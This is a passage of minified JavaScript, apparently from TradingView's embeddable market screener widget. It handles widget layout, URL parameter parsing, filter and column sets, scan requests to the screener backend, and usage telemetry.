o._model._currencySelect=c}var $r=o(812329),Rr=o(433397);const Lr={stock:{title:p.t(null,void 0,o(563530)),contentText:p.t(null,void 0,o(327305)),confirmAction:{title:p.t(null,void 0,o(532109)),handler:()=>window.open("/screener/","_blank")},closeAction:{title:p.t(null,void 0,o(322986)),handler:()=>(0,$r.showSupportDialog)({solutionId:43000718866})}},crypto:{title:p.t(null,void 0,o(748544)),contentText:p.t(null,{replace:{cryptoCoinsScreenerLinkStart:`<a href="/crypto-coins-screener/?from=old-crypto-pairs" class="${Rr.link}" target="_blank">`,cexScreenerLinkStart:`<a href="/cex-screener/?from=old-crypto-pairs" class="${Rr.link}" target="_blank">`,dexScreenerLinkStart:`<a href="/dex-screener/?from=old-crypto-pairs" class="${Rr.link}" target="_blank">`,linkEnd:"</a>"}},o(529160)),confirmAction:{title:p.t(null,void 0,o(292038)),handler:()=>window.open("/cex-screener/?from=old-crypto-pairs","_blank")},closeAction:{title:p.t(null,void 0,o(724912)),handler:()=>{}}}};var Ir=o(409758),Or=o(545720);o(999899);const Br=o(110443).linking,{Delegate:Nr}=o(875500),Wr=o(168509).WatchedValue,Vr=o(133674),Ur=o(77357).getLogger("Screener.Widget"),zr=window.locale||"en";let jr=150;const Hr=e=>Ze[e]&&!0!==Ze[e].disabled&&!0!==Ze[e].hiddenColumn,qr={forex:"screener-forex",crypto:"screener-crypto",stock:"screener"},Xr=["pricescale","minmov","fractional","minmove2"];var Kr=o(545720);(0,At.enable)("widget");const Gr=function(e,t=[],o){return function(e,t,o,i=[],n){const r=o.slice(1),s=decodeURIComponent(r);let a={};try{""!==s&&(a=JSON.parse(s),void 0!==n&&n(e,a),Object.keys(a).forEach((e=>{(Ft[e]||i.includes(e))&&delete a[e]})))}catch(e){a={},console.warn("Hash params parsing error! Hash params ignored.")}const l=t.slice(1),c=t.includes("%")?decodeURIComponent(l):t,d=new URLSearchParams(c);let u={};try{d.forEach(((e,t)=>{i.includes(t)||(u[t]=e)})),void 0!==n&&n(e,u)}catch(e){u={},console.warn("Search query params parsing error! Search query params ignored.")}return Object.assign({},e,a,u)}(e,location.search,location.hash,t,o)}(window.initData.widgetDefaults),Yr=document.querySelector("#js-screener-container"),Jr=Gr.locale||"en";!function(e,t,o,i={}){if(null===e.parentElement)return console.warn("Can not wrap 'elWidgetContainer' because it has no parentElement"),e;let n=null,d=document.querySelector(".js-embed-widget-body");const u=null!==d;if(u){d=(0,r.ensureNotNull)(d),n=(0,r.ensureNotNull)(d.parentElement);let e=document.querySelector(".js-embed-widget-head");null===e&&(e=document.createElement("div"),e.classList.add("tv-embed-widget-wrapper__header"),e.classList.add("js-embed-widget-head"),n.insertBefore(e,d))}else n=document.createElement("div"),n.classList.add("tv-embed-widget-wrapper"),n.innerHTML='<div class="tv-embed-widget-wrapper__header js-embed-widget-head"></div><div class="tv-embed-widget-wrapper__body js-embed-widget-body"></div>',d=n.querySelector(".js-embed-widget-body");if(i.overflowAuto&&d.classList.add("tv-embed-widget-wrapper__body--overflow_auto"),
i.showBorderOnTransparent&&d.classList.add("tv-embed-widget-wrapper__body--border-on-transparent"),!i.isWhiteLabel){!async function(e,t,o,i,n={}){const d=n.isSheriffDisabled?[]:await(0,s.getWidgetSheriffActions)(),u=d.includes(c.KnownAction.LargeTradeLogo),h=function(e){return["crypto-coins-heatmap","forex-cross-rates","market-overview","symbol-overview","market-quotes","stock-heatmap","screener","forex-heat-map","crypto-mkt-screener","events","hotlists"].includes(e)}(t),p=u&&h?"large_trade":void 0,g=await(0,l.getCustomerCopyrightData)(n.customer,n.locale,(0,l.addUtmCampaignSource)({...i},"logo"),p),_=p??n.copyrightOptions?.mode??"small_old";(0,r.ensureNotNull)(e).appendChild((0,a.createCopyrightLabel)({sheriffOptions:d,snapToEdge:o,...n.copyrightOptions,...g,mode:_}))}(d,t,!document.documentElement.classList.contains("is-transparent")||Boolean(i.showBorderOnTransparent),o,i)}u||(e.parentElement.insertBefore(n,e),d.appendChild(e))}(Yr,"screener",(0,h.filterUtmInfo)(Gr),{isWhiteLabel:Gr.whitelabel,locale:Jr,overflowAuto:!0});const Zr=Kr("#js-screener-container"),Qr=document.querySelector(".js-embed-widget-head").getBoundingClientRect().height;document.querySelector(".js-embed-widget-body").style.height=`calc(100% - ${Qr}px)`,Gr.isTransparent&&Zr.addClass("tv-widget-screener__container--transparent");const es=function(e){const t=Tt((0,f.getMarketsByScreenerType)("stock"),e),o=Tt((0,f.getMarketsByScreenerType)("forex"),e),i=Tt((0,f.getMarketsByScreenerType)("crypto"),e);return t.concat(o).concat(i)}(window.TradingView.widgetCustomer).map((e=>e.value)),ts=["morocco"],os=[];if(Gr.permissionOverrides?.market?.includes("uk")||os.push("uk"),Gr.market){const e=!es.includes(Gr.market),t=ts.includes(Gr.market),o=os.includes(Gr.market);(e&&!t||o)&&(Gr.market=es[0])}var is;Gr.screener_type||(Gr.screener_type=void 0===(is=Gr.market)?d.Stock:["forex","crypto"].includes(is)?is:d.Stock);const ns=Gr.screener_type===d.CryptoMkt?"cryptomktscreener":"forexscreener",rs=Gr.screener_type===d.CryptoMkt?"crypto-mkt-screener":"screener";!async function(e){(await(0,Mt.getEmbedWidgetTracker)())?.trackWidgetPageView(e)}(ns);try{!async function(e){Math.random()>.005||(await(0,Mt.getEmbedWidgetTracker)())?.trackWidgetLoadMetaInfo(e)}({widget_id:rs,symbols:JSON.stringify([Gr.market]),customer:Gr.customer})}catch{}const ss={$body:Zr,standalone:!1,onWidget:!0,widgetSettings:Gr,hide_controls:!Gr.showToolbar,marked_symbols_disabled:!0,table_context_menu_disabled:!1,open_chart_on_same_tab:!1,selection_disabled:!0,disableStickyHeader:!1,isUnavailableWidgetMarket:!(!Gr.market||!function(e){return(0,f.getUnavailableWidgetMarkets)().includes(e)}(Gr.market))};(0,f.getUnavailableWidgetExchangesMap)()[Gr.market]&&(ss.unavailableWidgetExchanges=(0,f.getUnavailableWidgetExchangesMap)()[Gr.market]),new class{constructor(e){if(this._bridge=e,this._pendingPromise=null,!("$body"in e)&&"container"in e&&(this._bridge.$body=Or(e.container)),this._bridge.onWidget||"big"===this._bridge.table_style?this.settingsSaver=new wr:this.settingsSaver=n.default,
this._bridge.page_size&&(jr=this._bridge.page_size),this._bridge.onWidget){let t;if(e.widgetSettings.largeChartUrl){t=e.widgetSettings.largeChartUrl;t.match(/^https?:\/\//)||(t="http://"+t)}if(this.largeChartUrl=t,this.utm=(0,h.filterUtmInfo)(e.widgetSettings),this.screener_type=e.widgetSettings.screener_type,"crypto_mkt"===this.screener_type){const t="BTC"===e.widgetSettings.displayCurrency?"BTC":"USD";this.switchFilter={left:"name",operation:"match",right:t+"$"},bt.unshift({id:"crypto_mkt",title:"crypto_mkt",content:{sort_field:"market_cap_calc",sort_direction:"desc",filters:{sector:{operator:"nempty"}}}})}}else this._bridge.standalone?this.screener_type=e.screener_type||"stock":this.screener_type=d.Crypto;this.settingKey=qr[this.screener_type]||qr.stock,this._bridge.onWidget&&this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,e.widgetSettings.market,{forceFlush:!0}),this.defaultFieldSets=m({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:this._screenerSubtype(),isOnWidget:this._bridge.onWidget}),this._bridge.onWidget&&(this._widgetInitColumn=e.widgetSettings.defaultColumn||this.defaultFieldSets[0].id,this._widgetInitScreen=e.widgetSettings.defaultScreen||bt[0].id),rt(this.screener_type,this._screenerSubtype()),"forex"===this.screener_type&&wt(["forex"]),this._bridge.getCurrentFilterSetId=()=>this.currentFilterSetId(),this._bridge.applySymbol=(e,t=!1)=>{if(!0===t||this._bridge.standalone){let t="";const o=(0,kr.getShortNameAndProName)(e);t=this._bridge.onWidget&&this.largeChartUrl?(0,En.makeTemplateSymbolUrl)(this.largeChartUrl,o):(0,En.makeSymbolChartUrl)(o,this.utm),window.open(t)}else Br.setSymbolAndLogInitiator(e,"screener")},this._bridge.applyFilterSet=(e,t)=>{const o=!(0,bo.default)(t.sort(),this.markets.sort()),i=o||e!==this.currentFilterSetId();let n=o?this.setMarket(t).then((()=>this._view.updateMarketButton())):Promise.resolve();return i&&(n=n.then((()=>this.applyFilterSet(e)))),n},this.disabled=new Wr,this.fieldsOrder=new Wr,this._sortField=new Wr,this._sortDirection=new Wr,this.eodRestriction=new Wr(Jt.None),this._options={},this._initialSortField=e.sort_field||this.settingsSaver.getValue(this.settingKey+".sort_field","market_cap_basic"),this._initialSortDirection=e.sort_direction||this.settingsSaver.getValue(this.settingKey+".sort_direction","desc"),this.update=(0,$t.default)(this.updateImpl.bind(this),100),this._sortField.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortField})),this._sortDirection.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortDirection})),this.isScreenerWidgetUpdatedImpl=!1,this._bridge.visible&&(0,xi.isChartPage)(this._bridge)&&this._bridge.visible.subscribe((e=>{!this.isScreenerWidgetUpdatedImpl&&e&&(this.invalidateRequest(),this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)})),this.scanRequest=null,
this.loadingStart=new Nr,this.loadingComplete=new Nr,this.fieldSetChanged=new Nr,this.fieldSetSaved=new Nr,this.filterSetChanged=new Nr,this.filterSetSaved=new Nr,this.filterSetDeleted=new Nr,this.maxSafeInteger=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,this.minSafeInteger=Number.MIN_SAFE_INTEGER||-(Math.pow(2,53)-1),this._tickers=[],"continuous_futures"===this.screener_type&&(this._bridge.open_chart_on_same_tab=!1),this._bridge.hide_controls||this._initXWindowHandlers(),this._view=new gr(e,this);const t=[this._initMarkedSymbols(this._view)];var i;!this._bridge._onWidget&&window.pro&&t.push(window.pro.ensureValidShopConf()),Promise.all(t).then((()=>{if((0,vr.isFeatureEnabled)("screener-maintenance"))return void this._view.showMaintenance();this._view.prepareLayout();const e=()=>{this._checkCurrentSets(),this._view._selectedPeriodId&&"today"===this._view._selectedPeriodId?(this.applyFieldSetContent(_),this._sortField.setValue("name"),this._sortDirection.setValue("asc")):this.applyFieldSet(this._widgetInitColumn||this.currentFieldSetId(),!0),this.applyFilterSet(this._widgetInitScreen||this.currentFilterSetId(),!0),this._updateEodRestriction(),(0,xi.isChartPage)(this._bridge)&&this._bridge.visible&&!this._bridge.visible.value()||(this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)};if(this.isServerRender())this.getMetaInfo(),this.getUserSettings(),e();else{const t=[this.getMetaInfo(),this.getUserSettings()];Promise.all(t).then(e)}window.loginStateChange&&window.loginStateChange.subscribe(null,(e=>this.onLoginStateChange(e))),this._bridge.onWidget||Promise.all([o.e(11151),o.e(26395),o.e(43440)]).then(o.bind(o,452198)).then((({SupportTicketData:e})=>{e.setScreener(this)})),Vr.isProd()||(window._exposed_screenerWidget=this),this.isServerRender()&&delete this._bridge.server_data})),(0,oo.initScreenerInstance)(this),e.standalone&&["stock","crypto"].includes(e.screener_type)&&!e.period_picker&&(i={notificationData:Lr[e.screener_type]},Promise.all([o.e(64116),o.e(98115),o.e(46970),o.e(50865),o.e(48072),o.e(44589),o.e(69427),o.e(99331),o.e(52453)]).then(o.bind(o,863857)).then((e=>e.showScreenerNewStandaloneDialog(i))))}async _initMarkedSymbols(e){if(!this.hasMarkedSymbols())return;const t=await Promise.all([o.e(44430),o.e(64116),o.e(98115),o.e(46970),o.e(50865),o.e(48072),o.e(44589),o.e(85225),o.e(47865),o.e(19894),o.e(99331),o.e(26395),o.e(28199),o.e(347)]).then(o.bind(o,89577)),i=await Promise.all([o.e(44430),o.e(64116),o.e(98115),o.e(46970),o.e(50865),o.e(48072),o.e(44589),o.e(85225),o.e(47865),o.e(19894),o.e(99331),o.e(26395),o.e(28199),o.e(347)]).then(o.bind(o,22509));this.markableSymbols=new t.MarkableSymbols({symbolsView:e,markerContainerSelector:".tv-screener-table__symbol-addition",activeMarkerClass:"tv-screener-table__marker--active",additionalMarkerClass:"tv-screener-table__marker"});this._markedSymbolsFilter=new i.MarkedSymbolsFilter({symbolsView:e,containerSelector:".tv-screener-table__head-left--text",
className:"tv-screener-table__head-left--marker",disableSaveState:this._bridge.disableSaveMarkedSymbolsFilter});const n=this._markedSymbolsFilter.getStream();this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),this._markedSymbolsFilter.isActive()&&(this._bridge.server_data=null);let r=!0;n.on(i.FilterEvents.Init,(()=>{this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),r=!1})),n.on(i.FilterEvents.FilterByMarkedSymbols,(e=>{if(!r){const e=this._markedSymbolsFilter._colorManager.getColor();(0,oo.sendSnowPlowData)(new Eo(e))}this._tickers=e,this._prevScanData=null,this._prevRequestData=null,this.invalidateRequest(),(0,xi.isScreenerPage)(this._bridge)&&r||this.update()})),n.on(i.FilterEvents.Disable,(()=>{this._tickers=this._initTickers||[],this.invalidateRequest(),this.update()}))}_initXWindowHandlers(){this._bridge.onWidget||(this._registerXWindowHandler("screener.market-changed",(()=>{wt(this.markets);let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.getUserSettings().then((()=>{this.applyFilterSet(e,!0),this._view.updateMarketButton(),this.invalidateRequest(),this.updateImpl()}))})),this._registerXWindowHandler("screener.save-field-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFieldSetId()&&this._view.$fieldSetsButton.text(this.getFieldSetById(t).title)}))})),this._registerXWindowHandler("screener.save-filter-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFilterSetId()&&this._view.$filterSetsButtonTitle.text(this.getFilterSetById(t).title)}))})),this._registerXWindowHandler("screener.add-field-set-to-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.remove-field-set-from-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.apply-field-set",(e=>{this.applyFieldSetImpl(e.setId,e.initial,!1),this._view.lastSetId=e.setId})),this._registerXWindowHandler("screener.apply-filter-set",(e=>{this.applyFilterSet(e.setId,e.doNotUpdate,!1)})),this._registerXWindowHandler("screener.change-selected-interval-id",(e=>{this._view.updateIntervalButton(null,e.id),this.invalidateRequest(),this.updateImpl()})))}_registerXWindowHandler(e,t){fr.TVXWindowEvents.on(e,(e=>{const o=JSON.parse(e);this.settingKey===o.settingKey&&t(o)}))}_sendXWindowEvent(e,t){this._bridge.onWidget||"big"===this._bridge.table_style||fr.TVXWindowEvents.emit(e,t)}_checkCurrentSets(){const e=this.currentFieldSetId();e&&!this.getFieldSetById(e)&&this.settingsSaver.remove(this.settingKey+".fieldSetId");const t=this.currentFilterSetId();t&&!this.getFilterSetById(t)&&this.settingsSaver.remove(this.settingKey+".filterSetId")}isServerRender(){return window.initData.screener_metainfo&&window.initData.screener_data&&this._bridge.server_data}updateMetaInfo(e){Ze.index.disabled=!0,Ze.submarket.disabled=!0,"crypto"===this.screener_type&&(Ze.currency.useDefaultRange=!0,
Ze.currency.disabled=!1);const t=new Set,o=this.markets||[this.market];Ze.is_primary.disabled=["crypto","forex"].includes(o[0]),e.fields.forEach((e=>{if("currency"===e.n&&e.r.forEach((e=>t.add(e))),e.n in Ze){if(Ze[e.n].type=e.t,"index"===e.n)return Ze.index.disabled=!1,Ze.index.sourceRange=e.r,void(Ze.index.range=Ze.index.sourceRange?Ze.index.sourceRange.map((e=>e.name)):[]);if("submarket"===e.n&&e.r.length>=1&&(e.r=e.r.filter((e=>""!==e)),e.r.length>0&&(Ze.submarket.disabled=!1)),!Ze[e.n].range&&Ze[e.n].useDefaultRange?Ze[e.n].range=Ze[e.n].defaultRange:Ze[e.n].useDefaultRange||(Ze[e.n].range=e.r),"exchange"===e.n&&this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(Ze[e.n].range=this._getFilteredExchangesForWidget(Ze[e.n].range)),function(e,t){const o=(0,f.getMarketFieldValuesByScreenerType)(e.screener_type),i=(0,f.getMarketFieldValuesByScreenerType)(d.Stock).america;let n,r=[];for(const l of e.markets)o[l]&&(n=o[l][t]||i[t],n&&Array.isArray(n)&&(s=r,a=n,r=[...new Set([...s,...a])].sort(((e,t)=>e-t))));var s,a;Ze[t].values=n}(this,e.n),!1===Ze[e.n].sortable)return;e.t===un.Price&&(Ze[e.n].additionalColumns?Ze[e.n].additionalColumns=Ze[e.n].additionalColumns.concat(Xr):Ze[e.n].additionalColumns=Xr),e.t===un.Text&&(Ze[e.n].range=Ze[e.n].range.sort()),o=e,[un.Number,un.FundamentalPrice].includes(o.t)&&Ze[e.n].range&&!Ze[e.n].useDefaultRange&&(Ze[e.n].range=Ze[e.n].range.map((e=>Math.min(Math.max(e,this.minSafeInteger),this.maxSafeInteger))).sort(this.numericSorter)),Ze[e.n].values&&!Ze[e.n].range&&(Ze[e.n].range=[this.minSafeInteger,this.maxSafeInteger]),Ze[e.n].values&&Ze[e.n].range&&(Ze[e.n].range[0]>Ze[e.n].values[0]&&(Ze[e.n].range[0]=Ze[e.n].values[0]),Ze[e.n].range[1]<Ze[e.n].values[Ze[e.n].values.length-1]&&(Ze[e.n].range[1]=Ze[e.n].values[Ze[e.n].values.length-1])),"range"!==Ze[e.n].control||Ze[e.n].values||Ze[e.n].range||(Ze[e.n].range=[this.minSafeInteger,this.maxSafeInteger],Ze[e.n].values=[this.minSafeInteger,0,this.maxSafeInteger])}else if(-1!==e.n.indexOf("|")){const t=e.n.split("|");Ze[t[0]]||(Ze[t[0]]={}),Ze[t[0]].customResolutions||(Ze[t[0]].customResolutions=[]),Ze[t[0]].customResolutions.push(t[1])}var o})),Dr(e.financial_currency,[...t],this._view),wt(this.markets),this.defaultFilterSets=bt}getMetaInfo(){if(this.isServerRender())return this.updateMetaInfo(JSON.parse(window.initData.screener_metainfo)),Promise.resolve();const e=this._getScanUrl("metainfo"),t=t=>({type:"POST",url:e,data:JSON.stringify({markets:this.markets}),beforeSend:()=>{null!==this._pendingPromise&&this._pendingPromise.abort()},success:e=>{this.updateMetaInfo(e),t()},dataType:"json",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}});return new Promise((e=>{this.loadingStart.fire(),this._pendingPromise=Or.ajax(t(e)).fail((e=>{"abort"!==e.statusText&&Ur.logError("Failed to load screener metainfo")})).always((()=>{this.loadingComplete.fire(),this._pendingPromise=null}))}))}fieldActive(e){
return!(!Ze[e]||!Ze[e].value||"condition"!==Ze[e].control||"in_range"!==Ze[e].value.operator||2!==Ze[e].value.value.length)||!(!Ze[e]||!Ze[e].value||"condition"===Ze[e].control&&(!Ze[e].value.operator||"number"!=typeof Ze[e].value.value&&!Ze[e].value.value)||"range"===Ze[e].control&&Ze[e].value[0]===Ze[e].range[0]&&Ze[e].value[1]===Ze[e].range[1])}patchFiltersForMarketPages(e){let t={russia:[{left:"typespecs",operation:"has_none_of",right:"foreign-issuer"}],brazil:[{left:"typespecs",operation:"has_none_of",right:"odd"}],thailand:[{left:"typespecs",operation:"has_none_of",right:"foreign"}],uk:[{left:"typespecs",operation:"has_none_of",right:"cdi"},{left:"exchange",operation:"equal",right:"LSE"}]}[this.markets[0]];if(["sector","industry"].includes(this.screener_type)&&t&&(t=t.filter((e=>"exchange"!==e.left))),!t||0===t.length)return e;const o=(0,_r.default)(e);if(!e.filter)return o.filter=[...t],o;for(const e of t){0===o.filter.filter((t=>(0,bo.default)(t,e))).length&&o.filter.push(e)}return o}getScannerParams(e){let t=null,o=null,i=null,n={};if(e){const r=this.getFilterSetById(e);t=r.content.sort_field,o=r.content.filters||{},i=Object.keys(r.content.filters||{}),n=r.content.options}else i=Object.keys(Ze).filter((e=>this.fieldActive(e))),n=this._options;t||(t=this._sortField.value()||this._initialSortField);const r={filter:[],_groups:[],options:n};for(let e=0;e<i.length;++e){const t=i[e];if("condition"===Ze[t].control&&!Ze[t].value)continue;if("name"===t&&Array.isArray(Ze[t].value)){let e=!1;const o=Ze[t].value;for(let t=0;t<o.length;++t)if("nequal"===o[t].operator){e=!0;break}if(e)continue}const n=Ze[t].groupFilter?r._groups:r.filter;let s=ot(t,Ze[t].value,o,this.selectedIntervalId);if(s.filter2Flag&&(s.filter2AndPart.length&&(r.filter2||(r.filter2={operator:"and",operands:[]}),r.filter2.operands.push({operation:{operator:"or",operands:s.filter2AndPart.map((e=>({expression:e})))}})),s=s.filter),Array.isArray(s))for(let e=0;e<s.length;++e)n.push(s[e]);else n.push(s)}if(this.filterSetChanged.fire(),this.eodRestriction.value()!==Jt.None&&(r.options.data_restrictions="PREV_BAR"),r.markets=this.markets,(0,xi.isMarketPage)(this._bridge))return this.patchFiltersForMarketPages(r);const s=r.filter.filter((e=>"is_primary"===e.left));return s&&!1===s.left&&(r.filter=r.filter.filter((e=>"is_primary"!==e.left))),r}updateImpl(e,t,o,i=!0,n=!1,r=!1){if(t&&this._view.isEndReached())return;if(this._view.table.dragStarted.value())return;if((0,vr.isFeatureEnabled)("screener-maintenance"))return void this._view._popups.showMaintenanceDialog();const s=this.generateScanRequest(),a=[0,jr];s.range=a.slice(),i?(t&&this._currentItemsRange?(a[0]=this._currentItemsRange[1],a[1]=a[0]+jr,s.range[1]=a[1]):this._view.resetItems(),this._currentItemsRange=a):this._currentItemsRange?s.range[1]=this._currentItemsRange[1]:this._view.resetItems(),!t&&this._prevRequest&&(0,bo.default)(s,this._prevRequest)?"function"==typeof e&&!0===o&&e():(this._prevRequest=(0,v.clone)(s),"function"==typeof e&&e(),this.scan(s,t,n,r))}_getSymbols(){let e
;switch(this.screener_type){case"forex":e=["forex"];break;case"sector":e=["sector"];break;case"industry":e=["industry"];break;case"continuous_futures":e=["futures"];break;default:e=this._bridge.types||[]}return{query:{types:e},tickers:this._tickers}}generateScanRequest(){const e=Object.assign({},this.getScannerParams());if(e.symbols=this._getSymbols(),e.columns=this.getRequestColumns(),e.sort={sortBy:L(this._sortField.value()||this._initialSortField,this.selectedIntervalId),sortOrder:this._sortDirection.value()||this._initialSortDirection},e.preset=this.preset,window.language&&(e.options||(e.options={}),e.options.lang=window.language),this._bridge.onWidget&&"forex"!==this.markets[0]){const t=(0,f.getMarketsByScreenerType)(this.screener_type)[this.markets[0]];t&&t.stocks&&t.stocks.length&&(e.symbols.query.exchanges=t.stocks.map((e=>"NYSE ARCA"===e?"AMEX":e)),this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(e.symbols.query.exchanges=this._getFilteredExchangesForWidget(e.symbols.query.exchanges)))}if(e._groups.length>0&&(e.symbols.groups=e._groups),delete e._groups,"predefined_filter"===this.currentFilterSetId()){const t=this.getFilterSetById("predefined_filter");if(e.symbols||(e.symbols={}),(0,v.merge)(e.symbols,t.symbols),t.content&&t.content.filters)for(const[o,i]of Object.entries(t.content.filters))if(Array.isArray(i))for(let t=0;t<i.length;++t){const n=i[t];n.operator&&"nequal"===n.operator&&e.filter.push({left:o,operation:n.operator,right:n.value})}else{let t={};void 0!==i.operator&&void 0!==i.value?t={left:o,operation:i.operator,right:i.value}:void 0!==i&&void 0!==i.operator?(t={left:o,operation:i.operator},i.right&&void 0!==i.right&&(t.right=i.right)):void 0!==i&&(t={left:o,operation:"equal",right:i}),"earnings_release_next_date,earnings_release_date"===t.left&&(t.left="earnings_release_date,earnings_release_next_date");e.filter.some((e=>(0,bo.default)(t,e)||e.left===t.left&&e.operation===t.operation))||e.filter.push(t)}}for(let t=0;t<e.columns.length;++t)e.columns[t]=L(e.columns[t],this.selectedIntervalId);if(Ze[this.searchField].searchValue){const t={left:!Ze.description.disabled&&Ze.description.checked?`${this.searchField},description`:this.searchField,operation:"match",right:Ze[this.searchField].searchValue};e.filter.push(t)}if(this._bridge.screener_field_match&&e.filter.push({left:this._bridge.screener_field_match.field,operation:"match",right:this._bridge.screener_field_match.pattern}),this._bridge.hidden_filter&&(this._bridge.hidden_filter.filter&&(e.filter=e.filter.concat(this._bridge.hidden_filter.filter)),this._bridge.hidden_filter.options&&(e.options=Object.assign(e.options||{},this._bridge.hidden_filter.options))),this.switchFilter&&e.filter.push(this.switchFilter),this._currencySelect){const t=this._currencySelect.getPriceConversionObject();t&&(e.price_conversion=t)}return this.eodRestriction.value()!==Jt.None?e.options.data_restrictions="PREV_BAR":delete e.options.data_restrictions,e}getRequestColumns(){
const e=[d.Stock,d.Sector,d.Industry].includes(this.screener_type)?["currency","fundamental_currency_code"]:[];return Array.from(new Set([...this.fieldsOrder.value(),...this._view.table.additionalColumns,...e]))}getDownloadData(){const e=this._prevRequest?(0,v.clone)(this._prevRequest):this.generateScanRequest();delete e.range;const t=this.fieldsOrder.value().slice(0);for(let o=0;o<t.length;++o){const i=t[o];e.columns[o]=L(i,this.selectedIntervalId)}return new Promise((t=>{this._sendScanRequest(JSON.stringify(e),(e=>{t(JSON.parse(e))}))}))}scan(e,t,o,i=!1){if(!i&&this._bridge.visible&&!0!==this._bridge.visible.value())return;const n=JSON.stringify(e);this.loading=!0,this.loadingStart.fire(t&&!o);const r=Date.now(),s=function(e){const t=e.map(((e,t)=>[e,t]));return new Map(t)}(e.columns);if(this._bridge.isUnavailableWidgetMarket)return void this._view.display({data:[]},s);const a=(t,o)=>{this.loading=!1;const i=Date.now()-r,n=JSON.parse(t);this._shouldRerender(t,e)&&(this._view.display(n,s,o),this._prevScanData=t,this._prevRequestData=(0,v.clone)(e)),this.isServerRender()&&n.request&&(n.request.symbols&&n.request.symbols.tickers&&(this._initTickers=n.request.symbols.tickers,this._tickers=this._initTickers),this._options=n.request.options),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const e="error"===o?"error":"ok",t=void 0!==n.status&&0!==n.status?n.status:"error"===e?400:200;br.telemetry.sendReport("calendars","earnings_http_status",{value:t,additional:{source:"ScreenerWidget"}}),br.telemetry.sendReport("calendars","earnings_response_time_frame",{value:i,additional:{source:"ScreenerWidget"}}),br.telemetry.sendReport("calendars",`earnings_${e}`)}},l=(e,t)=>{const o=Date.now()-r;this.loading=!1,this._view.display(e,s,t),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const i="error"===t?"error":"ok",n=void 0!==e.status&&0!==e.status?e.status:"error"===i?400:200;br.telemetry.sendReport("calendars","earnings_http_status",{value:n,additional:{source:"ScreenerWidget"}}),br.telemetry.sendReport("calendars","earnings_response_time_frame",{value:o,additional:{source:"ScreenerWidget"}}),br.telemetry.sendReport("calendars",`earnings_${i}`)}};this.isServerRender()?a(window.initData.screener_data):this._markedSymbolsFilter&&this._markedSymbolsFilter.isActive()&&!this._tickers.length?this._view.display({data:[]},s):(this.scanRequest&&4!==this.scanRequest.readyState&&this.scanRequest.abort(),this.scanRequest=this._sendScanRequest(n,a),this.scanRequest.fail(l),this.trackEvent("Scan request"),window.initData.filter_id&&delete window.initData.filter_id)}preventPrevScanRequest(){this.loading&&this.scanRequest&&(this.scanRequest.abort(),this.scanRequest=null)}_shouldRerender(e,t){return!this._isPrevScanDataEqual(e)||!this._isPrevRequestDataEqual(t)}_isPrevScanDataEqual(e){return this._prevScanData===e}_isPrevRequestDataEqual(e){return(0,bo.default)(e,this._prevRequestData)}isFieldSetChanged(){
if(this._bridge.onWidget)return!1;const e=this.currentFieldSetId(),t=e&&this.getFieldSetById(e);if(!e||!t)return!0;const o=t.content.slice().filter(Hr),i=this.fieldsOrder.value().slice().filter(Hr),n=!Ze.type.disabled&&-1!==t.content.indexOf("type")!==Ze.type.checked,r=!Ze.description.disabled&&-1!==t.content.indexOf("description")!==Ze.description.checked;return o.join()!==i.join()||n||r}applyFieldSetContent(e){for(const t in Ze)Ze[t].checked=-1!==e.indexOf(t);this.fieldSetChanged.fire(e.filter((e=>!0!==Ze[e].hiddenColumn)))}applyFieldSetImpl(e,t,o=!0){const i=this.getFieldSetById(e),n=i.content.filter((e=>Ze[e]&&!Ze[e].disabled));if(this.applyFieldSetContent(n),t||this.update(),this._view.setFieldSet(e),this.settingsSaver.setValue(this.settingKey+".fieldSetId",i.id,{forceFlush:!0}),this._view.updateFavoritesToolbar(),!t){const t=this.defaultFieldSets.find((t=>t.id===e))?e:"custom";this.trackEvent(`Apply field set ${t}`)}o&&this._sendXWindowEvent("screener.apply-field-set",JSON.stringify({setId:e,initial:t,settingKey:this.settingKey}))}applyFieldSet(e,t,i){t||i||!this.isFieldSetChanged()?this.applyFieldSetImpl(e,t):new Promise((e=>{this._bridge.onWidget?e():this._view._popups.showConfirmDialog(o.i18next(null,void 0,o(717350))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Ur.logError(t),e()})):e()}))})).then((()=>{this.applyFieldSetImpl(e,t)}))}isFilterSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFilterSetId(),t=e&&this.getFilterSetById(e);if(!e||!t)return!0;const o=this.markets||[this.market];["forex","crypto"].includes(o[0])&&delete t.content.filters.is_primary;const i=this.currentFilterState(),n={};if(t.content.filters)for(const e of Object.keys(t.content.filters)){const o=t.content.filters[e],i=Oe(o.operator),r=Oe(o.value);(i&&r||!i&&!r)&&(n[e]=o)}if(t.content.options&&i.options){if(i.options.active_symbols_only!==t.content.options.active_symbols_only)return!0}const r=i.filters,s=Object.keys(n).concat(Object.keys(r)).filter(((e,t,o)=>o.indexOf(e)===t));for(let e=0;e<s.length;++e){const 